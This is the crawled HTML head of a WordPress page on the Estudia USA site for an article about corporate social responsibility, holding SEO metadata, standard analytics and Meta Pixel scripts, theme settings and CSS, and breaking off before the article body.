

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://estudiausa.com.mx/omision-de-asuncion-social-corporativa-entiende-que-es-la-rsc-y-como-se-gestiona/
body_size: 32422
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Omisión de Asunción Social Corporativa: Entiende qué es la RSC y cómo se gestiona &ndash; Estudia USA</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://estudiausa.com.mx/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://estudiausa.com.mx/wp-content/uploads/2017/09/logoestudia-300x60.png">
	<!-- This site is optimized with the Yoast SEO plugin v18.4.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Recent news and openings for new scholarships available in United States" />
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://estudiausa.com.mx/omision-de-asuncion-social-corporativa-entiende-que-es-la-rsc-y-como-se-gestiona/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Omisión de Asunción Social Corporativa: Entiende qué es la RSC y cómo se gestiona &ndash; Estudia USA" />
	<meta property="og:description" content="Recent news and openings for new scholarships available in United States" />
	<meta property="og:url" content="https://estudiausa.com.mx/omision-de-asuncion-social-corporativa-entiende-que-es-la-rsc-y-como-se-gestiona/" />
	<meta property="og:site_name" content="Estudia USA" />
	<meta property="article:published_time" content="2024-03-15T17:59:38+00:00" />
	<meta property="article:modified_time" content="2024-03-15T17:59:41+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="estudiausa" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="16 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://estudiausa.com.mx/#website","url":"https://estudiausa.com.mx/","name":"Estudia USA","description":"Noticias y oportunidades para conseguir becas para estudiar en los Estados Unidos y en el mundo","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://estudiausa.com.mx/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://estudiausa.com.mx/omision-de-asuncion-social-corporativa-entiende-que-es-la-rsc-y-como-se-gestiona/#primaryimage","inLanguage":"en-US","url":"https://estudiausa.com.mx/wp-content/uploads/2024/03/11597/omision-de-asuncion-social-corporativa-entiende-que-es-la-rsc-y-como-se-gestiona.jpg","contentUrl":"https://estudiausa.com.mx/wp-content/uploads/2024/03/11597/omision-de-asuncion-social-corporativa-entiende-que-es-la-rsc-y-como-se-gestiona.jpg","width":850,"height":390,"caption":"Omisión de Asunción Social Corporativa: Entiende qué es la RSC y cómo se gestiona"},{"@type":"WebPage","@id":"https://estudiausa.com.mx/omision-de-asuncion-social-corporativa-entiende-que-es-la-rsc-y-como-se-gestiona/#webpage","url":"https://estudiausa.com.mx/omision-de-asuncion-social-corporativa-entiende-que-es-la-rsc-y-como-se-gestiona/","name":"Omisión de Asunción Social Corporativa: Entiende qué es la RSC y cómo se gestiona &ndash; Estudia USA","isPartOf":{"@id":"https://estudiausa.com.mx/#website"},"primaryImageOfPage":{"@id":"https://estudiausa.com.mx/omision-de-asuncion-social-corporativa-entiende-que-es-la-rsc-y-como-se-gestiona/#primaryimage"},"datePublished":"2024-03-15T17:59:38+00:00","dateModified":"2024-03-15T17:59:41+00:00","author":{"@id":"https://estudiausa.com.mx/#/schema/person/14b5e0e812292b5c491ac12044f45cff"},"description":"Recent news and openings for new scholarships available in United States","breadcrumb":{"@id":"https://estudiausa.com.mx/omision-de-asuncion-social-corporativa-entiende-que-es-la-rsc-y-como-se-gestiona/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://estudiausa.com.mx/omision-de-asuncion-social-corporativa-entiende-que-es-la-rsc-y-como-se-gestiona/"]}]},{"@type":"BreadcrumbList","@id":"https://estudiausa.com.mx/omision-de-asuncion-social-corporativa-entiende-que-es-la-rsc-y-como-se-gestiona/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://estudiausa.com.mx/"},{"@type":"ListItem","position":2,"name":"Omisión de Asunción Social Corporativa: Entiende qué es la RSC y cómo se gestiona"}]},{"@type":"Person","@id":"https://estudiausa.com.mx/#/schema/person/14b5e0e812292b5c491ac12044f45cff","name":"estudiausa","image":{"@type":"ImageObject","@id":"https://estudiausa.com.mx/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/b04832c6cf14fda7ceae7ff81b4a78cc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b04832c6cf14fda7ceae7ff81b4a78cc?s=96&d=mm&r=g","caption":"estudiausa"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Estudia USA &raquo; Feed" href="https://estudiausa.com.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Estudia USA &raquo; Comments Feed" href="https://estudiausa.com.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Estudia USA &raquo; Omisión de Asunción Social Corporativa: Entiende qué es la RSC y cómo se gestiona Comments Feed" href="https://estudiausa.com.mx/omision-de-asuncion-social-corporativa-entiende-que-es-la-rsc-y-como-se-gestiona/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v7.10.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-106696469-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '7.10.0';
				var em_track_user = true;
				var em_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-106696469-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = exactmetrics_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
															__gtagTracker('config', 'UA-106696469-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/estudiausa.com.mx\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://estudiausa.com.mx/wp-includes/css/dist/block-library/style.min.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='fbomatic_thumbnail_css-css'  href='https://estudiausa.com.mx/wp-content/plugins/fbomatic-facebook-post-generator/styles/fbomatic-thumbnail.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='echo_thumbnail_css-css'  href='https://estudiausa.com.mx/wp-content/plugins/rss-feed-post-generator-echo/styles/echo-thumbnail.css?ver=5.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://estudiausa.com.mx/wp-content/plugins/td-newsletter/style.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://estudiausa.com.mx/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=ce02edff9ef904abd63ba7c9020dbb40' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://estudiausa.com.mx/wp-content/themes/Newspaper/style.css?ver=10.3.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='ulp-css'  href='https://estudiausa.com.mx/wp-content/plugins/layered-popups/css/style.min.css?ver=6.42' type='text/css' media='all' />
<link rel='stylesheet' id='ulp-link-buttons-css'  href='https://estudiausa.com.mx/wp-content/plugins/layered-popups/css/link-buttons.min.css?ver=6.42' type='text/css' media='all' />
<link rel='stylesheet' id='animate.css-css'  href='https://estudiausa.com.mx/wp-content/plugins/layered-popups/css/animate.min.css?ver=6.42' type='text/css' media='all' />
<link rel='stylesheet' id='spinkit-css'  href='https://estudiausa.com.mx/wp-content/plugins/layered-popups/css/spinkit.min.css?ver=6.42' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://estudiausa.com.mx/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=ce02edff9ef904abd63ba7c9020dbb40' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://estudiausa.com.mx/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=33732733d5ee7fb19a9ddd0e8b73e9d4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://estudiausa.com.mx/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/tech/demo_style.css?ver=10.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://estudiausa.com.mx/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=8a1d9913b13d9ab2baf63a2b29cd9fc1' type='text/css' media='all' />
<script type='text/javascript' src='https://estudiausa.com.mx/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=7.10.0' id='exactmetrics-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/estudiausa.com.mx","hash_tracking":"false","ua":"UA-106696469-1","v4_id":""};/* ]]> */
</script>
<script type='text/javascript' src='https://estudiausa.com.mx/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://estudiausa.com.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://estudiausa.com.mx/wp-json/" /><link rel="alternate" type="application/json" href="https://estudiausa.com.mx/wp-json/wp/v2/posts/11597" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://estudiausa.com.mx/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://estudiausa.com.mx/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6" />
<link rel='shortlink' href='https://estudiausa.com.mx/?p=11597' />
<link rel="alternate" type="application/json+oembed" href="https://estudiausa.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Festudiausa.com.mx%2Fomision-de-asuncion-social-corporativa-entiende-que-es-la-rsc-y-como-se-gestiona%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://estudiausa.com.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Festudiausa.com.mx%2Fomision-de-asuncion-social-corporativa-entiende-que-es-la-rsc-y-como-se-gestiona%2F&#038;format=xml" />
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.12";
  fjs.parentNode.insertBefore(js, fjs);
}(document, "script", "facebook-jssdk"));</script><script type="text/javascript">
            var ajaxurl = "https://estudiausa.com.mx/wp-admin/admin-ajax.php";
        </script>            <meta property="og:title" content="Omisión de Asunción Social Corporativa: Entiende qué es la RSC y cómo se gestiona" />
        <meta property="og:site_name" content="Estudia USA" />
        <meta property="og:url" content="https://estudiausa.com.mx/omision-de-asuncion-social-corporativa-entiende-que-es-la-rsc-y-como-se-gestiona/" />
        <meta property="og:description" content="Noticias y oportunidades para conseguir becas para estudiar en los Estados Unidos y en el mundo" />
        <meta property="og:locale" content="en_US" />
        <meta property="og:type" content="website"/>
        <meta property="og:updated_time" content="March 15, 2024" />
        <meta property="og:image" content="https://estudiausa.com.mx/wp-content/uploads/2024/03/11597/omision-de-asuncion-social-corporativa-entiende-que-es-la-rsc-y-como-se-gestiona.jpg"/>  
        <meta property="og:image:width" content="850"/>
        <meta property="og:image:height" content="390"/>
<script type="text/javascript">
            var ajaxurl = "https://estudiausa.com.mx/wp-admin/admin-ajax.php";
        </script><script src="//embed.typeform.com/next/embed.js"></script><!-- Analytics by WP Statistics v13.2.7 - https://wp-statistics.com/ -->
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"f730ef92f8","wpRestUrl":"https:\/\/estudiausa.com.mx\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/estudiausa.com.mx\/wp-admin\/","wpRestNonce":"f730ef92f8","wpRestUrl":"https:\/\/estudiausa.com.mx\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>
  fbq('init', '1710352819234940', {}, {
    "agent": "wordpress-5.6-3.0.8"
});
  </script><script type='text/javascript'>
  fbq('track', 'PageView', []);
  </script>
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1710352819234940&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/estudiausa.com.mx\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.1";
var td_get_template_directory_uri="https:\/\/estudiausa.com.mx\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4ac5db";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior";
var td_magnific_popup_translation_tNext="Siguiente";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="9596b3586c";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


		<script>
			var ulp_custom_handlers = {};
			var ulp_cookie_value = "ilovelencha";
			var ulp_onload_popup = "";
			var ulp_onload_mode = "none";
			var ulp_onload_period = "5";
			var ulp_onscroll_popup = "";
			var ulp_onscroll_mode = "none";
			var ulp_onscroll_period = "5";
			var ulp_onexit_popup = "";
			var ulp_onexit_mode = "none";
			var ulp_onexit_period = "5";
			var ulp_onidle_popup = "";
			var ulp_onidle_mode = "none";
			var ulp_onidle_period = "5";
			var ulp_onabd_popup = "";
			var ulp_onabd_mode = "none";
			var ulp_onabd_period = "5";
			var ulp_onload_delay = "5";
			var ulp_onload_close_delay = "0";
			var ulp_onscroll_offset = "600";
			var ulp_onidle_delay = "30";
			var ulp_recaptcha_enable = "off";
			var ulp_content_id = "11597";
		</script>
<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #4ac5db;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #4ac5db transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #4ac5db !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #4ac5db;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #4ac5db;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #4ac5db !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
